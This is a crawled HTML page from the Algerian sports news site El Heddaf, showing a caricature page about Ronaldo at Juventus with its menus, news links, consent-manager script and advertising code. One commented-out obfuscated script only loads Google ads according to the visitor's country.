

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.elheddaf.com/service/caricature?service%2Fcaricature=&c=1670
body_size: 24331
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" xml:lang="ar">
	<head>
		<title>رونالدو لم يأت بالجديد للسيدة العجوز</title>
		<meta name="description" content="" />
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta property="og:title" content="رونالدو لم يأت بالجديد للسيدة العجوز" />
		<meta property="og:description" content="" />
		<meta property="og:type" content="Caricature" />
				<meta property="og:site_name" content="http://www.elheddaf.com"/>

		<meta name="author" content="Kreo" />
		<meta name="owner" content="contact@elheddaf.com" />
		<meta name="subject" content="الأخبار الرياضية, كرة القدم" />
		<meta name="rating" content="الأخبار الرياضية, كرة القدم" />
		<meta name="description" content="" />
		<meta name="abstract" content="" />
		<meta name="keywords" content="Caricature" />
		<meta name="revisit-after" content="1 DAYS" />
		<meta name="language" content="AR" />
		<meta name="copyright" content="ELHEDDAF" />
		<meta name="robots" content="All,Index,Follow" />

		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/print.css" media="print"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/screen.css" media="screen"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/main.css" media="screen"/>
		<link rel="SHORTCUT ICON" type="image/x-icon" href="/themes/frontend/images/css-images/favicon.ico"/>
		<!--[if IE 6]>
	    <link type="text/css" rel="stylesheet" href="/themes/frontend/style/blueprint/ie.css" media="screen"/> 
	    <![endif]-->
	
        <!--- medcom -->
        <!--<script>
        var _0xddf5=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x67\x65\x6F\x6A\x73\x2E\x69\x6F\x2F\x76\x31\x2F\x69\x70\x2F\x63\x6F\x75\x6E\x74\x72\x79\x2E\x6A\x73\x6F\x6E","\x6A\x73\x6F\x6E","\x63\x6F\x75\x6E\x74\x72\x79","\x44\x5A","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73","\x61\x73\x79\x6E\x63","\x61\x64\x43\x6C\x69\x65\x6E\x74","\x64\x61\x74\x61\x73\x65\x74","\x63\x61\x2D\x70\x75\x62\x2D\x37\x38\x32\x34\x31\x30\x37\x33\x33\x32\x33\x39\x39\x38\x32\x36","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];async function geoip(){const _0x3047x2= await fetch(_0xddf5[0]);const _0x3047x3= await _0x3047x2[_0xddf5[1]]();const _0x3047x4=_0x3047x3[_0xddf5[2]];if(_0x3047x3[_0xddf5[2]]!= _0xddf5[3]){const _0x3047x5=document[_0xddf5[5]](_0xddf5[4]);_0x3047x5[_0xddf5[6]]= _0xddf5[7];_0x3047x5[_0xddf5[8]]= true;_0x3047x5[_0xddf5[10]][_0xddf5[9]]= _0xddf5[11];document[_0xddf5[14]](_0xddf5[13])[0][_0xddf5[12]](_0x3047x5)}}geoip()
        </script>-->
        <!-- *<script async src="//cmp.optad360.io/items/c4a1c2f1-e0b6-491a-a589-7fd39224e58d.min.js"></script>
        <script async src="//get.optad360.io/sf/263179a9-8915-45ce-bcf8-e48f6a649ba1/plugin.min.js"></script>-->
        
        
        <!-- elheddaf-tags-akcelo -->
        <!-- *<script async src="https://ads.sportslocalmedia.com/slm.prebid.elheddaf.js"></script>-->
        
        <style>
            .akcelo-wrapper {
                display: grid;
                place-items: center;
                grid-template-columns: 1fr;
                text-align: center;
                position: relative;
                overflow: hidden;
            }
            .akcelo-wrapper.akcelo-wrapper-label:before {
                content: attr(data-ad-text);
                color: #777777;
                font-size: 11px;
                text-align: center;
                position: absolute;
                width: 100%;
                top: 2px;
            }
            .akcelo-wrapper.akcelo-wrapper-label {
                box-sizing: content-box;
                padding: 20px 0 0;
            }
            .akcelo-placeholder:not(.akcelo-loaded) {
                background-color: #f9f9f9;
                background-clip: content-box;
            }
            .akcelo-placeholder:not(.akcelo-loaded)::after {
                border: 1px solid #696969;
                border-radius: 2px;
                color: #696969;
                content: attr(data-placeholder-text);
                font-size: 11px;
                line-height: 1;
                padding: 3px 4px 1px;
                position: absolute;
                background-color: transparent;
                font-family: Arial,sans-serif;
            }
            .akcelo-video > div:first-child {
                width: 100%;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0
            }
            .akcelo-video.akcelo-wrapper-label > div:first-child {
                top: 20px;
            }
            @media (pointer:coarse) {
                .akcelo-wrapper.akcelo-desktop {
                    display: none;
                }
            }
            @media (pointer:fine) {
                .akcelo-wrapper.akcelo-mobile {
                    display: none;
                }
            }
        </style>        
        <!-- elheddaf-tags-akcelo -->        

	</head>
	<body>

		<div id="top_pub">
<!--<iframe id='a4c0f490' name='a4c0f490' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a4c36d51&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a4c36d51' border='0' alt='' /></a></iframe>-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			
		</div>
		<div class="container pages">
			<div id="core_page">
				
				<!--<div class="valpha"><img src="/themes/frontend/images/valpha.png" alt="Version Alpha" width="79" height="79"></div>-->

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) 
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'p-28X2_wm_Aew', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>-->
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<div style="position: fixed;height: 79px;width: 79px;top: 0px;left: 0px;z-index: 10;"><img src="/themes/frontend/images/gaza.png"  width="79" height="79"></div>
<div id="header">
	<div id="top_navigation">
        <div id="vlag">
            <span class="span">-</span>        
            <a class="active" href="http://www.elheddaf.com" title="الإصدار العربي">ع</a>
            <span>|&nbsp;<a href="http://www.lebuteur.com" title="Version Française"  target="_blank">FR</a></span>
        </div>    
		<ul>
			<li><a href="/">الرئيسية</a></li>
			<li><a class="makeDefault" href="#">إجعلنا صفحتك الرئيسية</a></li>
			<li><a class="bookmark"  href="#">أضف إلى المفضلات</a></li>
			<li><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank">خدمة RSS</a></li>
			<li><a href="/static/contact">اتصل بنا</a></li>
			<li class="no_bord"><a href="/service/jobs">وظائف شاغرة</a></li>
		</ul>
		<div id="date"><strong>الاثنين 02 فبراير 2026  06:31</strong></div>
	<div class="clear"></div>
	</div>
	<a href="/" id="logo"><img src="/themes/frontend/images/css-images/logo.png"/></a>
	<div id="research">
		<span class="picto"></span>
		 <form id="formSearch" method="post">
            <input id="btn_type"/>                            
            <input type="text" name="text" id="text_type" value="بحث مخصص"  autocomplete="off"/>
        </form>
	</div>
		<div id="meteo" dir="ltr">
  <ul>
    <li id="drop">
      <div id="meteo_toggle">
      <div><strong id="city" class="voir"></strong><span class="voir picto"></span></div>
          <ul>
            <li id="cc">الجزائر</li>
            <li>عنابة</li>
            <li>سطيف</li>
            <li>قسنطينة</li>
            <li>تيزي وزو</li>
            <li>غرداية</li>
          </ul>
    </div>
      <div class="clear"></div>
    </li>
    <li id="down">
      <div id="meteo_ctn">
      <img id="big_picto" src="">
      <h3><b id="temp_c"></b>° C | <b id="weather"></b></h3>
      <span id="hum">الرطوبة : &nbsp;</span><span id="relative_humidity"></span></div>
    </li>
  </ul>
</div>

 
 
 
 	
						  
						  
							
	<div class="clear"></div>
	<div id="main_nav">
	<ul class="right_area">
		<li>
			<div id="home" class="menu_item current no_bord">
				<a href="/"><span class="picto"></span></a>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأخبار</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
											<li><a href="/article/index?cat=78"><span class="it"></span>فيروس كورونا</a></li>
											<li><a href="/article/index?cat=74"><span class="it"></span>ألعاب الفيديو</a></li>
											<li><a href="/article/index?cat=73"><span class="it"></span>استفتاءات الهداف</a></li>
											<li><a href="/article/index?cat=72"><span class="it"></span>مسابقة الهداف </a></li>
											<li><a href="/article/index?cat=69"><span class="it"></span>الألعاب الآسيوية</a></li>
											<li><a href="/article/index?cat=68"><span class="it"></span>عالم السيارات</a></li>
											<li><a href="/article/index?cat=67"><span class="it"></span>كأس العالم</a></li>
											<li><a href="/article/index?cat=66"><span class="it"></span>الكرة الذهبية </a></li>
											<li><a href="/article/index?cat=64"><span class="it"></span>إسلاميات</a></li>
											<li><a href="/article/index?cat=63"><span class="it"></span>متفرقات</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=52"><span class="it"></span>ميديا</a></li>
											<li><a href="/article/index?cat=51"><span class="it"></span>أسرار النجوم</a></li>
											<li><a href="/article/index?cat=45"><span class="it"></span>الدوري الأوروبي</a></li>
											<li><a href="/article/index?cat=42"><span class="it"></span>دوري أبطال أوروبا</a></li>
											<li><a href="/article/index?cat=35"><span class="it"></span>المحترفون</a></li>
											<li><a href="/article/index?cat=31"><span class="it"></span>كأس إفريقيا</a></li>
											<li><a href="/article/index?cat=30"><span class="it"></span>الكرة العربية </a></li>
											<li><a href="/article/index?cat=29"><span class="it"></span>الكرة الدولية</a></li>
											<li><a href="/article/index?cat=28"><span class="it"></span>المنتخب الوطني </a></li>
											<li><a href="/article/index?cat=26"><span class="it"></span>الكرة الجزائرية</a></li>
										</ul>
					
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الحوارات</a></div>
			<div class="menu_content">
				<div id="posts">
					<ul>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7583مهدي-بوجمعة-في-حوار-مع-الهدّاف-أنتظر-جوازي-الجزائري-واختياري-اللعب-للجزائر-كان-واضحا-دائما-75657.jpg"/>
							<span class="time">10:56 | 2022-6-12</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%87%D8%AF%D9%8A-%D8%A8%D9%88%D8%AC%D9%85%D8%B9%D8%A9-%D9%81%D9%8A-%D8%AD%D9%88%D8%A7%D8%B1-%D9%85%D8%B9-%D8%A7%D9%84%D9%87%D8%AF%D9%91%D8%A7%D9%81-%D8%A3%D9%86%D8%AA%D8%B8%D8%B1-%D8%AC%D9%88%D8%A7%D8%B2%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A-%D9%88%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D9%8A-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D9%84%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1-%D9%83%D8%A7%D9%86-%D9%88%D8%A7%D8%B6%D8%AD%D8%A7-%D8%AF%D8%A7%D8%A6%D9%85%D8%A7&id=7583">
								مهدي بوجمعة في حوار مع "الهدّاف": "أنتظر جوازي الجزائري واختياري اللعب للجزائر كان واضحا دائما"							</a></p>
						</li>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_دولور-لقد-تأقلمت-سريعا-مع-نيس-1683c.jpg"/>
							<span class="time">14:15 | 2021-2-21</span>
							<p><a href="/interview/detail?titre=%D8%AF%D9%88%D9%84%D9%88%D8%B1-%D9%84%D9%82%D8%AF-%D8%AA%D8%A3%D9%82%D9%84%D9%85%D8%AA-%D8%B3%D8%B1%D9%8A%D8%B9%D8%A7-%D9%85%D8%B9-%D9%86%D9%8A%D8%B3&id=7582">
								 دولور: "لقد تأقلمت سريعا مع نيس"							</a></p>
						</li>
												<li class="no_bord" >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7580ميسي-إنها-النهاية-ومازلت-لا-أستوعب-ما-يحدث-238ac.jpg"/>
							<span class="time">12:42 | 2021-1-09</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D8%A5%D9%86%D9%87%D8%A7-%D8%A7%D9%84%D9%86%D9%87%D8%A7%D9%8A%D8%A9-%D9%88%D9%85%D8%A7%D8%B2%D9%84%D8%AA-%D9%84%D8%A7-%D8%A3%D8%B3%D8%AA%D9%88%D8%B9%D8%A8-%D9%85%D8%A7-%D9%8A%D8%AD%D8%AF%D8%AB&id=7580">
								ميسي:"إنها النهاية ومازلت لا أستوعب ما يحدث"							</a></p>
						</li>
											</ul>
					<div id="foot_posts">
						<a href="/interview/index"><span class="picto"></span>مشاهدة قائمة الحوارات</a>
					</div>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأعمدة</a></div>
			<div class="menu_content">
				<div id="auteurs">
					<ul>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B9%D8%A8%D8%AF-%D8%B7%D8%B1%D9%8A%D9%82-%D8%AE%D8%B1%D9%88%D8%AC-%D8%A8%D9%88%D9%83%D9%8A%D8%AA%D9%8A%D9%86%D9%8A%D9%88-%D9%85%D9%86-%D8%A8%D8%A7%D8%B1%D9%8A%D8%B3&id=841">ميسي يعبد طريق خروج بوكيتينيو من باريس</a>
						</li>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%A8%D8%B1%D8%A6-%D9%84%D8%A7%D8%A8%D9%88%D8%B1%D8%AA%D8%A7&id=839">ميسي يبرئ لابورتا !</a>
						</li>
												<li class="no_bord">
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B1%D8%AA%D8%A7%D8%AD-%D9%88%D9%8A%D8%B1%D9%8A%D8%AD-%D8%A8%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9&id=838">ميسي يرتاح ويريح برشلونة</a>
						</li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
